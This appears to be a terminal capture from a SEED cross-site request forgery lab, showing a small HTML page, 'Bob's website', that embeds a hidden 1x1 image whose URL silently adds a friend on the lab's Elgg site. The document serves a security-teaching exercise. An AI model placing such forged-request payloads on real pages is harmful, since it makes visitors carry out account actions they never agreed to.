 /bin/bash 124x33
<html>
<body>
<h1>Bob's website<h1>
<img src="http://www.csrflabelgg.com/action/friends/add?friend=43" alt="image" width="1" height="1">
</body>
</html>
~
~
~
~
~
~
/bin/bash
/bin/bash 80x24
[10/27/18]seed@VM:~$